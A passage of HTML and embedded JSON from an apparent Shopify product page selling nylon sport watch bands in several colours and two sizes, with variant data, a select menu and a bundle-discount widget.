44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363776162,"position":10,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459779234,"title":"Negro \/ 38mm o 40mm","option1":"Negro","option2":"38mm o 40mm","option3":null,"sku":"Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697155746,"product_id":7222029058210,"position":4,"created_at":"2021-11-16T16:50:10-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780","variant_ids":[41250459746466,41250459779234]},"available":true,"name":"Banda deportiva de nylon - Negro \/ 38mm o 40mm","public_title":"Negro \/ 38mm o 40mm","options":["Negro","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361777314,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459746466,"title":"Negro \/ 42mm o 44mm","option1":"Negro","option2":"42mm o 44mm","option3":null,"sku":"Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697155746,"product_id":7222029058210,"position":4,"created_at":"2021-11-16T16:50:10-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780","variant_ids":[41250459746466,41250459779234]},"available":true,"name":"Banda deportiva de nylon - Negro \/ 42mm o 44mm","public_title":"Negro \/ 42mm o 44mm","options":["Negro","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361777314,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459713698,"title":"Blue \/ 38mm o 40mm","option1":"Blue","option2":"38mm o 40mm","option3":null,"sku":"Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698761378,"product_id":7222029058210,"position":8,"created_at":"2021-11-16T16:50:18-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780","variant_ids":[41250459680930,41250459713698]},"available":true,"name":"Banda deportiva de nylon - Blue \/ 38mm o 40mm","public_title":"Blue \/ 38mm o 40mm","options":["Blue","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363382946,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459680930,"title":"Blue \/ 42mm o 44mm","option1":"Blue","option2":"42mm o 44mm","option3":null,"sku":"Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698761378,"product_id":7222029058210,"position":8,"created_at":"2021-11-16T16:50:18-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780","variant_ids":[41250459680930,41250459713698]},"available":true,"name":"Banda deportiva de nylon - Blue \/ 42mm o 44mm","public_title":"Blue \/ 42mm o 44mm","options":["Blue","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363382946,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459517090,"title":"Negro Camo \/ 38mm o 40mm","option1":"Negro Camo","option2":"38mm o 40mm","option3":null,"sku":"Camo Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697974946,"product_id":7222029058210,"position":2,"created_at":"2021-11-16T16:50:17-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783","variant_ids":[41250459484322,41250459517090]},"available":true,"name":"Banda deportiva de nylon - Negro Camo \/ 38mm o 40mm","public_title":"Negro Camo \/ 38mm o 40mm","options":["Negro Camo","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363219106,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459484322,"title":"Negro Camo \/ 42mm o 44mm","option1":"Negro Camo","option2":"42mm o 44mm","option3":null,"sku":"Camo Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697974946,"product_id":7222029058210,"position":2,"created_at":"2021-11-16T16:50:17-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783","variant_ids":[41250459484322,41250459517090]},"available":true,"name":"Banda deportiva de nylon - Negro Camo \/ 42mm o 44mm","public_title":"Negro Camo \/ 42mm o 44mm","options":["Negro Camo","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363219106,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459844770,"title":"Azul Camuflaje \/ 38mm o 40mm","option1":"Azul Camuflaje","option2":"38mm o 40mm","option3":null,"sku":"Camo Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697188514,"product_id":7222029058210,"position":5,"created_at":"2021-11-16T16:50:11-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780","variant_ids":[41250459812002,41250459844770]},"available":true,"name":"Banda deportiva de nylon - Azul Camuflaje \/ 38mm o 40mm","public_title":"Azul Camuflaje \/ 38mm o 40mm","options":["Azul Camuflaje","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361810082,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459812002,"title":"Azul Camuflaje \/ 42mm o 44mm","option1":"Azul Camuflaje","option2":"42mm o 44mm","option3":null,"sku":"Camo Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697188514,"product_id":7222029058210,"position":5,"created_at":"2021-11-16T16:50:11-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780","variant_ids":[41250459812002,41250459844770]},"available":true,"name":"Banda deportiva de nylon - Azul Camuflaje \/ 42mm o 44mm","public_title":"Azul Camuflaje \/ 42mm o 44mm","options":["Azul Camuflaje","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361810082,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459582626,"title":"Camuflaje marrón \/ 38mm o 40mm","option1":"Camuflaje marrón","option2":"38mm o 40mm","option3":null,"sku":"Camo Brown - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698892450,"product_id":7222029058210,"position":3,"created_at":"2021-11-16T16:50:20-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783","variant_ids":[41250459549858,41250459582626]},"available":true,"name":"Banda deportiva de nylon - Camuflaje marrón \/ 38mm o 40mm","public_title":"Camuflaje marrón \/ 38mm o 40mm","options":["Camuflaje marrón","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363514018,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459549858,"title":"Camuflaje marrón \/ 42mm o 44mm","option1":"Camuflaje marrón","option2":"42mm o 44mm","option3":null,"sku":"Camo Brown - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698892450,"product_id":7222029058210,"position":3,"created_at":"2021-11-16T16:50:20-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783","variant_ids":[41250459549858,41250459582626]},"available":true,"name":"Banda deportiva de nylon - Camuflaje marrón \/ 42mm o 44mm","public_title":"Camuflaje marrón \/ 42mm o 44mm","options":["Camuflaje marrón","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363514018,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459320482,"title":"Camo caqui \/ 38mm o 40mm","option1":"Camo caqui","option2":"38mm o 40mm","option3":null,"sku":"Camo Khaki - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697254050,"product_id":7222029058210,"position":7,"created_at":"2021-11-16T16:50:13-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780","variant_ids":[41250459287714,41250459320482]},"available":true,"name":"Banda deportiva de nylon - Camo caqui \/ 38mm o 40mm","public_title":"Camo caqui \/ 38mm o 40mm","options":["Camo caqui","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172362104994,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459287714,"title":"Camo caqui \/ 42mm o 44mm","option1":"Camo caqui","option2":"42mm o 44mm","option3":null,"sku":"Camo Khaki - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697254050,"product_id":7222029058210,"position":7,"created_at":"2021-11-16T16:50:13-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780","variant_ids":[41250459287714,41250459320482]},"available":true,"name":"Banda deportiva de nylon - Camo caqui \/ 42mm o 44mm","public_title":"Camo caqui \/ 42mm o 44mm","options":["Camo caqui","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172362104994,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459386018,"title":"Grey \/ 38mm o 40mm","option1":"Grey","option2":"38mm o 40mm","option3":null,"sku":"Grey - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697221282,"product_id":7222029058210,"position":6,"created_at":"2021-11-16T16:50:12-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780","variant_ids":[41250459353250,41250459386018]},"available":true,"name":"Banda deportiva de nylon - Grey \/ 38mm o 40mm","public_title":"Grey \/ 38mm o 40mm","options":["Grey","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361842850,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459353250,"title":"Grey \/ 42mm o 44mm","option1":"Grey","option2":"42mm o 44mm","option3":null,"sku":"Grey - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697221282,"product_id":7222029058210,"position":6,"created_at":"2021-11-16T16:50:12-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780","variant_ids":[41250459353250,41250459386018]},"available":true,"name":"Banda deportiva de nylon - Grey \/ 42mm o 44mm","public_title":"Grey \/ 42mm o 44mm","options":["Grey","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361842850,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459648162,"title":"Rojo \/ 38mm o 40mm","option1":"Rojo","option2":"38mm o 40mm","option3":null,"sku":"Red - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698859682,"product_id":7222029058210,"position":9,"created_at":"2021-11-16T16:50:19-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780","variant_ids":[41250459615394,41250459648162]},"available":true,"name":"Banda deportiva de nylon - Rojo \/ 38mm o 40mm","public_title":"Rojo \/ 38mm o 40mm","options":["Rojo","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363415714,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459615394,"title":"Rojo \/ 42mm o 44mm","option1":"Rojo","option2":"42mm o 44mm","option3":null,"sku":"Red - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698859682,"product_id":7222029058210,"position":9,"created_at":"2021-11-16T16:50:19-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780","variant_ids":[41250459615394,41250459648162]},"available":true,"name":"Banda deportiva de nylon - Rojo \/ 42mm o 44mm","public_title":"Rojo \/ 42mm o 44mm","options":["Rojo","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363415714,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19194760364194__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19194760364194__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19194760364194__main"
        class="select__select"
        form="product-form-template--19194760364194__main"
      ><option
            
              selected="selected"
            
            
            value="41250459451554"
          >Ejército Verde / 38mm o 40mm - $ 29.99 USD </option><option
            
            
            value="41250459418786"
          >Ejército Verde / 42mm o 44mm - $ 29.99 USD </option><option
            
            
            value="41250459779234"
          >Negro / 38mm o 40mm - $ 29.99 USD </option><option
            
            
            value="41250459746466"
          >Negro / 42mm o 44mm - $ 29.99 USD </option><option
            
            
            value="41250459713698"
          >Blue / 38mm o 40mm - $ 29.99 USD </option><option
            
            
            value="41250459680930"
          >Blue / 42mm o 44mm - $ 29.99 USD </option><option
            
            
            value="41250459517090"
          >Negro Camo / 38mm o 40mm - $ 29.99 USD </option><option
            
            
            value="41250459484322"
          >Negro Camo / 42mm o 44mm - $ 29.99 USD </option><option
            
            
            value="41250459844770"
          >Azul Camuflaje / 38mm o 40mm - $ 29.99 USD </option><option
            
            
            value="41250459812002"
          >Azul Camuflaje / 42mm o 44mm - $ 29.99 USD </option><option
            
            
            value="41250459582626"
          >Camuflaje marrón / 38mm o 40mm - $ 29.99 USD </option><option
            
            
            value="41250459549858"
          >Camuflaje marrón / 42mm o 44mm - $ 29.99 USD </option><option
            
            
            value="41250459320482"
          >Camo caqui / 38mm o 40mm - $ 29.99 USD </option><option
            
            
            value="41250459287714"
          >Camo caqui / 42mm o 44mm - $ 29.99 USD </option><option
            
            
            value="41250459386018"
          >Grey / 38mm o 40mm - $ 29.99 USD </option><option
            
            
            value="41250459353250"
          >Grey / 42mm o 44mm - $ 29.99 USD </option><option
            
            
            value="41250459648162"
          >Rojo / 38mm o 40mm - $ 29.99 USD </option><option
            
            
            value="41250459615394"
          >Rojo / 42mm o 44mm - $ 29.99 USD </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--19194760364194__main"
  data-section="template--19194760364194__main"
  data-update-unavailable="true"
  data-update-prices="true"
  data-update-pdp-prices="false"
  data-money-format="&lt;span class=money&gt;$ {{amount}} USD&lt;/span&gt; "
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  data-base-price="2999"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>Bundle Offer Ends at 11:59pm</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--19194760364194__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1-template--19194760364194__main"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-base-compare-price="2999"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>$ 29.99 USD</span> 
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--19194760364194__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2-template--19194760364194__main"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-base-compare-price="2999"
        data-percentage-left="1.0"
        data-fixed-discount="1749.0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1 Get 1 50% Off
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Save on two pairs">
                
                
                Save on two pairs
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>$ 42.49 USD</span> 
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=money>$ 59.98 USD</span> </span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--19194760364194__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="41250459451554"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="41250459451554"
                      >
                        
<option
                            value="Ejército Verde"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Ejército Verde
                          </option>
                        
<option
                            value="Negro"
                            
                            class=""
                          >
                            Negro
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Negro Camo"
                            
                            class=""
                          >
                            Negro Camo
                          </option>
                        
<option
                            value="Azul Camuflaje"
                            
                            class=""
                          >
                            Azul Camuflaje
                          </option>
                        
<option
                            value="Camuflaje marrón"
                            
                            class=""
                          >
                            Camuflaje marrón
                          </option>
                        
<option
                            value="Camo caqui"
                            
                            class=""
                          >
                            Camo caqui
                          </option>
                        
<option
                            value="Grey"
                            
                            class=""
                          >
                            Grey
                          </option>
                        
<option
                            value="Rojo"
                            
                            class=""
                          >
                            Rojo
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Ancho de banda]"
                        data-product-id="41250459451554"
                      >
                        
<option
                            value="38mm o 40mm"
                            
                              selected="selected"
                            
                            class=""
                          >
                            38mm o 40mm
                          </option>
                        
<option
                            value="42mm o 44mm"
                            
                            class=""
                          >
                            42mm o 44mm
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="41250459451554"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="41250459451554"
                      >
                        
<option
                            value="Ejército Verde"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Ejército Verde
                          </option>
                        
<option
                            value="Negro"
                            
                            class=""
                          >
                            Negro
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Negro Camo"
                            
                            class=""
                          >
                            Negro Camo
                          </option>
                        
<option
                            value="Azul Camuflaje"
                            
                            class=""
                          >
                            Azul Camuflaje
                          </option>
                        
<option
                            value="Camuflaje marrón"
                            
                            class=""
                          >
                            Camuflaje marrón
                          </option>
                        
<option
                            value="Camo caqui"
                            
                            class=""
                          >
                            Camo caqui
                          </option>
                        
<option
                            value="Grey"
                            
                            class=""
                          >
                            Grey
                          </option>
                        
<option
                            value="Rojo"
                            
                            class=""
                          >
                            Rojo
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Ancho de banda]"
                        data-product-id="41250459451554"
                      >
                        
<option
                            value="38mm o 40mm"
                            
                              selected="selected"
                            
                            class=""
                          >
                            38mm o 40mm
                          </option>
                        
<option
                            value="42mm o 44mm"
                            
                            class=""
                          >
                            42mm o 44mm
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":41250459451554,"title":"Ejército Verde \/ 38mm o 40mm","option1":"Ejército Verde","option2":"38mm o 40mm","option3":null,"sku":"Army Green - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712699154594,"product_id":7222029058210,"position":10,"created_at":"2021-11-16T16:50:21-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780","variant_ids":[41250459418786,41250459451554]},"available":true,"name":"Banda deportiva de nylon - Ejército Verde \/ 38mm o 40mm","public_title":"Ejército Verde \/ 38mm o 40mm","options":["Ejército Verde","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363776162,"position":10,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459418786,"title":"Ejército Verde \/ 42mm o 44mm","option1":"Ejército Verde","option2":"42mm o 44mm","option3":null,"sku":"Army Green - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712699154594,"product_id":7222029058210,"position":10,"created_at":"2021-11-16T16:50:21-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780","variant_ids":[41250459418786,41250459451554]},"available":true,"name":"Banda deportiva de nylon - Ejército Verde \/ 42mm o 44mm","public_title":"Ejército Verde \/ 42mm o 44mm","options":["Ejército Verde","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363776162,"position":10,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459779234,"title":"Negro \/ 38mm o 40mm","option1":"Negro","option2":"38mm o 40mm","option3":null,"sku":"Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697155746,"product_id":7222029058210,"position":4,"created_at":"2021-11-16T16:50:10-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780","variant_ids":[41250459746466,41250459779234]},"available":true,"name":"Banda deportiva de nylon - Negro \/ 38mm o 40mm","public_title":"Negro \/ 38mm o 40mm","options":["Negro","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361777314,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459746466,"title":"Negro \/ 42mm o 44mm","option1":"Negro","option2":"42mm o 44mm","option3":null,"sku":"Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697155746,"product_id":7222029058210,"position":4,"created_at":"2021-11-16T16:50:10-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780","variant_ids":[41250459746466,41250459779234]},"available":true,"name":"Banda deportiva 